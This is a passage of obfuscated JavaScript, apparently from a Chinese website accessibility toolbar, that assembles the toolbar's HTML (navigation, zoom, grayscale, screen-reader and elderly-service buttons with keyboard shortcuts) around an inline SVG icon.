2000/svg\x22\x20p-id=\x2224568\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M949.408141\x20435.168124l-77.728292-67.567885\x200-87.451748c0-17.253966-13.96199-31.233352-31.210839-31.233352s-31.210839\x2013.980409-31.210839\x2031.233352l0\x2033.189913L532.967544\x2073.163323c-0.01535-0.013303-0.031722-0.025583-0.048095-0.038886-2.004657-1.741667-4.186346-3.190669-6.487761-4.339842-0.002047-0.001023-0.005117-0.00307-0.007163-0.004093-0.421602-0.210801-0.848321-0.409322-1.278109-0.599657-0.046049-0.020466-0.092098-0.042979-0.13917-0.063445-0.381693-0.166799-0.76748-0.322341-1.154289-0.473791-0.094144-0.036839-0.187265-0.077771-0.282433-0.113587-0.341784-0.12996-0.686638-0.24764-1.032516-0.36532-0.140193-0.048095-0.278339-0.099261-0.418532-0.145309-0.309038-0.100284-0.621147-0.189312-0.933255-0.279363-0.176009-0.051165-0.352017-0.107447-0.529049-0.155543-0.298805-0.080841-0.599657-0.150426-0.900509-0.223081-0.188288-0.045025-0.375553-0.095167-0.563842-0.1361-0.315178-0.069585-0.633427-0.12689-0.950651-0.186242-0.173962-0.032746-0.346901-0.070608-0.51984-0.100284-0.364297-0.061398-0.729617-0.11154-1.094938-0.160659-0.125867-0.016373-0.25071-0.038886-0.3776-0.054235-0.452301-0.055259-0.906649-0.098237-1.360997-0.13303-0.036839-0.00307-0.074701-0.008186-0.11154-0.010233-4.9088-0.363274-9.899464\x200.430812-14.536065\x202.407839-0.052189\x200.021489-0.104377\x200.041956-0.155543\x200.064468-0.330528\x200.143263-0.656963\x200.296759-0.983397\x200.452301-0.149403\x200.070608-0.299829\x200.137123-0.448208\x200.210801-0.237407\x200.11768-0.470721\x200.243547-0.706081\x200.367367-0.234337\x200.122797-0.468674\x200.243547-0.699941\x200.372483-0.157589\x200.088004-0.313132\x200.183172-0.468674\x200.274246-0.303922\x200.177032-0.607844\x200.355087-0.906649\x200.542352-0.096191\x200.060375-0.189312\x200.124843-0.284479\x200.186242-0.352017\x200.226151-0.701988\x200.458441-1.045819\x200.699941-0.060375\x200.042979-0.119727\x200.088004-0.180102\x200.130983-0.370437\x200.264013-0.737804\x200.536212-1.098008\x200.818645-0.055259\x200.042979-0.10847\x200.088004-0.162706\x200.130983-0.356111\x200.282433-0.708128\x200.571005-1.054005\x200.870834-0.021489\x200.01842-0.042979\x200.034792-0.064468\x200.053212L205.507514\x20322.186933l0-31.627325c0-17.253966-13.96199-31.233352-31.210839-31.233352-17.248849\x200-31.210839\x2013.980409-31.210839\x2031.233352l0\x2083.289961c0\x200.844228\x200.042979\x201.677199\x200.10847\x202.50403l-67.661006\x2058.814524c-13.019525\x2011.31572-14.396895\x2031.04097-3.080152\x2044.054355\x206.176676\x207.106862\x2014.854313\x2010.746762\x2023.588231\x2010.746762\x207.264451\x200\x2014.564717-2.521426\x2020.476357-7.66661l395.9581-344.191086\x20395.9581\x20344.191086c5.907547\x205.14416\x2013.20679\x207.66661\x2020.476357\x207.66661\x208.723685\x200\x2017.406438-3.6399\x2023.577998-10.746762C963.815269\x20466.208071\x20962.431759\x20446.483844\x20949.408141\x20435.168124z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224569\x22></path><path\x20d=\x22M845.633636\x20484.671585c-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352L814.400285\x20826.200028c0\x2039.133276-26.928303\x2072.197322-58.807361\x2072.197322L269.354658\x20898.397351c-31.879058\x200-58.807361-33.064047-58.807361-72.197322L210.547297\x20515.90596c0-17.253966-13.985526-31.233352-31.233352-31.233352-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352L148.080593\x20826.200028c0\x2074.251098\x2054.405097\x20134.665049\x20121.275087\x20134.665049L755.592924\x20960.865077c66.86999\x200\x20121.275087-60.413951\x20121.275087-134.665049L876.868011\x20515.90596C876.868011\x20498.651994\x20862.882486\x20484.671585\x20845.633636\x20484.671585z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224570\x22></path><path\x20d=\x22M390.586766\x20405.783887c-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352l0\x2030.470989c0\x2017.253966\x2013.985526\x2031.233352\x2031.233352\x2031.233352\x2017.248849\x200\x2031.233352-13.980409\x2031.233352-31.233352l0-30.470989C421.820118\x20419.764296\x20407.835615\x20405.783887\x20390.586766\x20405.783887z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224571\x22></path><path\x20d=\x22M634.360815\x20405.783887c-17.248849\x200-31.233352\x2013.980409-31.233352\x2031.233352l0\x2030.470989c0\x2017.253966\x2013.985526\x2031.233352\x2031.233352\x2031.233352\x2017.248849\x200\x2031.233352-13.980409\x2031.233352-31.233352l0-30.470989C665.59519\x20419.764296\x20651.609665\x20405.783887\x20634.360815\x20405.783887z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224572\x22></path><path\x20d=\x22M589.269851\x20546.844599c-14.539134-9.31311-33.841759-5.053086-43.149752\x209.455349-0.121773\x200.193405-13.379729\x2019.449981-33.968649\x2019.449981-20.008706\x200-32.454156-18.138102-33.276894-19.378349-9.175987-14.417361-28.269857-18.809391-42.834574-9.750061-14.650675\x209.099239-19.145036\x2028.356838-10.044774\x2043.007513\x2011.214413\x2018.047028\x2041.980113\x2048.589648\x2086.157265\x2048.589648\x2043.958164\x200\x2075.100442-30.308283\x2086.573751-48.223305C608.028077\x20575.46545\x20603.793636\x20556.147476\x20589.269851\x20546.844599z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2224573\x22></path></svg>';EsdToolbarInit[_0x187b('‫267','jy$9')][_0x187b('‮277','Z@N1')]=_0x187b('‫278','1Xpb');EsdToolbarInit[_0x187b('‫279','^[3F')][_0x187b('‫27a','D$6*')]=_0x187b('‮27b','o$kF');EsdToolbarInit[_0x187b('‫267','jy$9')][_0x187b('‮27c','Z@N1')]=_0x187b('‮27d','OuIi');EsdToolbarInit[_0x187b('‮27e','9uZX')][_0x187b('‮27f','j7tq')]=_0x187b('‮280','g(e!');EsdToolbarInit['imgs'][_0x187b('‫281','j7tq')]=_0x187b('‫282','^eub');EsdToolbarInit[_0x187b('‫283','SIij')]='';EsdToolbarInit[_0x187b('‮284','IB(b')]+='<div\x20id=\x22toolbarHtml\x22\x20style=\x22display:\x20none;\x20z-index:\x2099999\x22>';EsdToolbarInit[_0x187b('‫285','#]wm')]+='\x09<div\x20id=\x22toolbar\x22\x20class=\x22clearfix\x22>';EsdToolbarInit[_0x187b('‫286','uAc]')]+='\x09\x09<div\x20id=\x22canyou_toolbar_div\x22>';EsdToolbarInit[_0x187b('‫287','B]CK')]+=_0x187b('‮288','^eub');EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‮28a',')HfR');EsdToolbarInit[_0x187b('‫28b','[pAw')]+=_0x187b('‫28c','Pqg1');EsdToolbarInit[_0x187b('‫28d','D$6*')]+=EsdToolbarInit[_0x187b('‫249','g(e!')][_0x187b('‮28e','jy$9')];EsdToolbarInit[_0x187b('‫28f','o$kF')]+=_0x187b('‮290','!KBN');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫291','tuRw');EsdToolbarInit[_0x187b('‫292','@y#S')]+=EsdToolbarInit[_0x187b('‫265','OuIi')]['backward'];EsdToolbarInit[_0x187b('‮293',')HfR')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22后退Shift+,\x22>后退</span></li>';EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‫295','RNIX');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫296','MdQm')][_0x187b('‫297',']v1T')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22前进Shift+.\x22>前进</span></li>';EsdToolbarInit[_0x187b('‮298','Lfz[')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_write\x22\x20class=\x22li_2\x22><a\x20style=\x22width:50px;\x22\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_handwrite\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22手写\x22>';EsdToolbarInit[_0x187b('‮299','t8pM')]+=EsdToolbarInit[_0x187b('‮255','^IPy')]['write'];EsdToolbarInit[_0x187b('‫29a','jy$9')]+=_0x187b('‮29b','uAc]');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮29c','#]wm');EsdToolbarInit[_0x187b('‮29d','Pqg1')]+=EsdToolbarInit['imgs'][_0x187b('‫29e','pFoD')];EsdToolbarInit[_0x187b('‫285','#]wm')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22手写\x22>灰度</span></li>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮29f','VYP#');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2a0','B*P!')][_0x187b('‮2a1','!KBN')];EsdToolbarInit[_0x187b('‫287','B]CK')]+=_0x187b('‫2a2','^IPy');EsdToolbarInit[_0x187b('‮299','t8pM')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_fullscreen\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20style=\x22width:50px;\x20margin:0\x20auto;\x22\x20id=\x22toolbar_fullScreen\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22全屏，请按\x20Shift+F\x22>';EsdToolbarInit[_0x187b('‫2a3','dJgs')]+=EsdToolbarInit[_0x187b('‮250','5nyv')][_0x187b('‫2a4','qwUV')];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2a5','^eub');EsdToolbarInit[_0x187b('‫2a6','B*P!')]+=_0x187b('‮2a7','QQO2');EsdToolbarInit[_0x187b('‫28b','[pAw')]+=EsdToolbarInit[_0x187b('‮2a8','t8pM')][_0x187b('‫2a9','RNIX')];EsdToolbarInit[_0x187b('‫286','uAc]')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22重置Shift+1\x22>重置</span></li>';EsdToolbarInit[_0x187b('‫2aa','L8hr')]+=_0x187b('‫2ab','Lfz[');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2ac','VYP#')]['sound_big'];EsdToolbarInit[_0x187b('‮2ad','^IPy')]+=_0x187b('‫2ae','j7tq');EsdToolbarInit[_0x187b('‮2af','C!I5')]+='\x09\x09\x09\x09\x09<li\x20style=\x22display:none\x22\x20id=\x22cy_pointerRead\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_speakSpeed\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22语速\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫25c','o$kF')]['vol_normal'];EsdToolbarInit[_0x187b('‮298','Lfz[')]+=_0x187b('‫2b0','OuIi');EsdToolbarInit[_0x187b('‫2b1','pFoD')]+=_0x187b('‮2b2','^[3F');EsdToolbarInit[_0x187b('‮2b3','r#CC')]+=EsdToolbarInit[_0x187b('‮2b4','qwUV')][_0x187b('‮2b5','r#CC')];EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‮2b7','Ot&E');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2b8','Ot&E');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2b9','pFoD')]['color1'];EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‮2bb','@y#S');EsdToolbarInit[_0x187b('‫2bc','o3ij')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_bigword\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_pageZoomIc\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22放大Shift+6\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit['imgs'][_0x187b('‮24f','^IPy')];EsdToolbarInit[_0x187b('‮289','QQO2')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22放大Shift+6\x22>放大</span></li>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2bd','L8hr');EsdToolbarInit[_0x187b('‫287','B]CK')]+=EsdToolbarInit[_0x187b('‫2be','2*aL')]['small1'];EsdToolbarInit[_0x187b('‫285','#]wm')]+=_0x187b('‮2bf','2*aL');EsdToolbarInit[_0x187b('‫287','B]CK')]+=_0x187b('‫2c0','QQO2');EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‮2c1','CUSc');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2c2',')HfR')][_0x187b('‮2c3','L2d4')];EsdToolbarInit[_0x187b('‮2c4','MdQm')]+=_0x187b('‮2c5','[pAw');EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‮2c6','9uZX');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+=_0x187b('‫2c8','pFoD');EsdToolbarInit[_0x187b('‫2b1','pFoD')]+=EsdToolbarInit[_0x187b('‫247','D$6*')]['cursor1'];EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‮2ca','o$kF');EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‫2cb','j7tq');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2cc','SIij')]['screen1'];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2cd','D$6*');EsdToolbarInit[_0x187b('‮284','IB(b')]+=_0x187b('‮2ce','MdQm')+EsdToolbarInit[_0x187b('‫2cf','qwUV')]+_0x187b('‫2d0','j7tq');EsdToolbarInit[_0x187b('‫2d1','!KBN')]+=EsdToolbarInit['imgs']['help1'];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2d2',']v1T');EsdToolbarInit[_0x187b('‫2d3','jRI)')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_pinned\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_pinned\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22固定或隐藏，请按\x20Shift+L\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2d4','^eub')][_0x187b('‮2d5','jRI)')];EsdToolbarInit[_0x187b('‮2c4','MdQm')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22固定或隐藏，按Shift+D\x22>固定</span></li>';EsdToolbarInit[_0x187b('‫286','uAc]')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_more\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20target=\x22_blank\x22\x20\x20id=\x22toolbar_more\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22下载快捷方式\x20Shift+D\x22>';EsdToolbarInit[_0x187b('‮293',')HfR')]+=EsdToolbarInit[_0x187b('‫2d6','j7tq')]['left_img5'];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2d7','OuIi');EsdToolbarInit[_0x187b('‮2d8','VYP#')]+=_0x187b('‫2d9','AB47');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫2da','g3FP')]['toOriginal'];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22读屏专用：快捷键Shift+N\x22>读屏</span></li>';EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‫2db','o$kF');EsdToolbarInit[_0x187b('‮2dc','tuRw')]+=EsdToolbarInit['imgs'][_0x187b('‫2dd','QQO2')];EsdToolbarInit[_0x187b('‮2de','^[3F')]+=_0x187b('‫2df','D$6*');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2e0','D$6*');EsdToolbarInit[_0x187b('‫2e1','Z@N1')]+=_0x187b('‫2e2','SIij');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09</div>';EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‫2e3','2*aL');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2e4','D$6*');EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09<div\x20id=\x22toolbarPage2\x22\x20class=\x22btn-hide\x22\x20style=\x22height:\x20120px;\x22>';EsdToolbarInit[_0x187b('‫29a','jy$9')]+='\x09\x09<div\x20id=\x22toolbarPage2content\x22>';EsdToolbarInit[_0x187b('‮2b3','r#CC')]+=_0x187b('‫2e6','1Xpb');EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09<div\x20id=\x22transform_dp\x22>';EsdToolbarInit[_0x187b('‮2c4','MdQm')]+=_0x187b('‫2e7','2*aL');EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2e8','^[3F');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2e9','C!I5');EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‮2ea','dJgs');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textKey\x20textShow\x22>ALT+1</p>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2eb','CUSc');EsdToolbarInit[_0x187b('‮2ec','N!kH')]+=_0x187b('‮2ed','bf$*');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2ee','C!I5');EsdToolbarInit[_0x187b('‮293',')HfR')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textStr\x20textShow\x22>视窗区</span>\x20';EsdToolbarInit[_0x187b('‮29d','Pqg1')]+=_0x187b('‫2ef','9uZX');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit[_0x187b('‫2f0','OuIi')]+=_0x187b('‮2f1','l#Wl');EsdToolbarInit[_0x187b('‫2aa','L8hr')]+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit[_0x187b('‫285','#]wm')]+=_0x187b('‫2f2','o$kF');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09<div\x20id=\x22interactionWinDiv\x22\x20class=\x22toolbarTexts\x22>';EsdToolbarInit[_0x187b('‫28b','[pAw')]+=_0x187b('‮2f3','AB47');EsdToolbarInit[_0x187b('‮298','Lfz[')]+=_0x187b('‮2f4','^IPy');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫2f5',']v1T');EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‫2f6','!KBN');EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‫2f7','2*aL');EsdToolbarInit[_0x187b('‮2de','^[3F')]+=_0x187b('‮2f8','@y#S');EsdToolbarInit[_0x187b('‮2f9','Ot&E')]+=_0x187b('‮2fa','MdQm');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮2fb','r#CC');EsdToolbarInit[_0x187b('‫2b1','pFoD')]+=_0x187b('‫2fc','VYP#');EsdToolbarInit[_0x187b('‫2fd','j7tq')]+=_0x187b('‫2fe','^eub');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit[_0x187b('‮2af','C!I5')]+=_0x187b('‫2ff','^[3F');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‮301','bf$*');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‮302','uAc]');EsdToolbarInit[_0x187b('‫2e1','Z@N1')]+=_0x187b('‫303','VYP#');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮304','Lfz[');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫305','L8hr');EsdToolbarInit[_0x187b('‫2e1','Z@N1')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫306',']v1T');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+=_0x187b('‮307','SIij');EsdToolbarInit[_0x187b('‫285','#]wm')]+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮308','Ot&E');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫309','Z@N1');EsdToolbarInit[_0x187b('‫2f0','OuIi')]+=_0x187b('‫2eb','CUSc');EsdToolbarInit[_0x187b('‮30a','L2d4')]+=_0x187b('‮30b','l#Wl');EsdToolbarInit[_0x187b('‮30c',']v1T')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫30d','OuIi');EsdToolbarInit[_0x187b('‮30e','g3FP')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textNum\x22>(<span\x20id=\x22articleAreaWinNum\x22\x20class=\x22textNum\x22>0</span>)</span>';EsdToolbarInit[_0x187b('‮2e5','g(e!')]+=_0x187b('‮30f','AB47');EsdToolbarInit[_0x187b('‮310','AB47')]+=_0x187b('‮311','Z@N1');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‮312','L8hr');EsdToolbarInit[_0x187b('‮2e5','g(e!')]+=_0x187b('‫313','VYP#');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09<!--\x20\x20-->\x20';EsdToolbarInit[_0x187b('‮293',')HfR')]+=_0x187b('‫314','qwUV');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮315','SIij');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫316','g(e!');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫249','g(e!')][_0x187b('‫317','!KBN')];EsdToolbarInit[_0x187b('‮29d','Pqg1')]+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x187b('‫29a','jy$9')]+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22语音\x22>语音</span>';EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‫318','RNIX');EsdToolbarInit[_0x187b('‫319','^eub')]+=_0x187b('‫31a','r#CC');EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‫31b','2*aL');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮31c','QQO2');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2c2',')HfR')][_0x187b('‮31d','uAc]')];EsdToolbarInit[_0x187b('‫31e','qwUV')]+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x187b('‮310','AB47')]+=_0x187b('‫31f','9uZX');EsdToolbarInit[_0x187b('‮2c4','MdQm')]+=_0x187b('‮320','bf$*');EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‮321','N!kH');EsdToolbarInit[_0x187b('‮2f9','Ot&E')]+='\x09\x09\x09\x09<a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_magnifier_2\x22\x20title=\x22显示屏\x22\x20\x20>';EsdToolbarInit[_0x187b('‫319','^eub')]+=EsdToolbarInit[_0x187b('‮26f','o3ij')][_0x187b('‮322','r#CC')];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫323','5nyv');EsdToolbarInit[_0x187b('‫2a6','B*P!')]+=_0x187b('‫324','pFoD');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+='\x09\x09\x09</div>';EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‫325','Lfz[');EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‫326','OuIi');EsdToolbarInit[_0x187b('‫2aa','L8hr')]+=EsdToolbarInit[_0x187b('‫265','OuIi')][_0x187b('‫327','QQO2')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22老人服务：快捷键Shift+N，适用于视力和文化认知低下的人群\x22>老人服务</span>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09</div>';EsdToolbarInit[_0x187b('‮2dc','tuRw')]+=_0x187b('‮328',']v1T');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‫329','C!I5');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫32a','Ot&E')][_0x187b('‫32b','qwUV')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22关闭辅助工具Shift+Q\x22>退出</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫32c','CUSc');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮32d','Pqg1');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫32e','jRI)');EsdToolbarInit[_0x187b('‫2aa','L8hr')]+='\x09</div>';EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09<div\x20id=\x22toolbar_prompt\x22\x20style=\x22display:\x20none;\x22>';EsdToolbarInit[_0x187b('‮2de','^[3F')]+=_0x187b('‮32f','C!I5');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫330','jRI)');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‫331','jRI)');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09<br/>';EsdToolbarInit[_0x187b('‫2d3','jRI)')]+='\x09\x09<span\x20class=\x22ESDAssetsTextCon\x22\x20data-has-text=\x221\x22>该链接属站外链接，将无法使用辅助工具！</span>';EsdToolbarInit[_0x187b('‮2ec','N!kH')]+=_0x187b('‮332','^[3F');EsdToolbarInit[_0x187b('‮298','Lfz[')]+=_0x187b('‫333','9uZX');EsdToolbarInit[_0x187b('‮334','bf$*')]+='\x09\x09<div\x20style=\x22margin-top:15px\x22>';EsdToolbarInit[_0x187b('‫2fd','j7tq')]+=_0x187b('‮335','@y#S');EsdToolbarInit[_0x187b('‫292','@y#S')]+=_0x187b('‫336','uAc]');EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‫337','g3FP');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫338','dYz9');EsdToolbarInit[_0x187b('‫2fd','j7tq')]+=_0x187b('‮339','Ot&E');EsdToolbarInit[_0x187b('‮2dc','tuRw')]+=_0x187b('‮33a','l#Wl');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮33b','dJgs');EsdToolbarInit[_0x187b('‫286','uAc]')]+=_0x187b('‮33c','RNIX');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‮33d','IB(b');EsdToolbarInit[_0x187b('‫285','#]wm')]+=_0x187b('‫33e','jy$9');EsdToolbarInit[_0x187b('‮2c4','MdQm')]+='\x09\x09<span>当前访问页面超出辅助工具操作范围</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮33f',')HfR');EsdToolbarInit[_0x187b('‮30e','g3FP')]+=_0x187b('‫340','Pqg1');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮341',']v1T');EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‮342','SIij');EsdToolbarInit[_0x187b('‮2af','C!I5')]+='\x09\x09<input\x20id=\x22na_bt1\x22\x20type=\x22button\x22\x20title=\x22点击返回\x22\x20value=\x22点击返回\x22\x20/>';EsdToolbarInit[_0x187b('‫2bc','o3ij')]+=_0x187b('‮339','Ot&E');EsdToolbarInit[_0x187b('‮2f9','Ot&E')]+='</div>';EsdToolbarInit[_0x187b('‮343','tuRw')][_0x187b('‫344',')HfR')]=_0x187b('‮345','^[3F');EsdToolbarInit[_0x187b('‫346','C!I5')]['mPause']=_0x187b('‮347','o3ij');EsdToolbarInit[_0x187b('‮348','CUSc')]=''+_0x187b('‫349','g(e!')+'\x09<div\x20id=\x22toolbar\x22>'+'\x09\x09<ul>'+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22>'+_0x187b('‫34a','[pAw')+_0x187b('‮34b','SIij')+_0x187b('‫34c','dYz9')+_0x187b('‫34d','l#Wl')+_0x187b('‮34e','AB47')+_0x187b('‫34f','VYP#')+_0x187b('‮350','jRI)')+_0x187b('‮351','r#CC')+'\x09\x09\x09\x09\x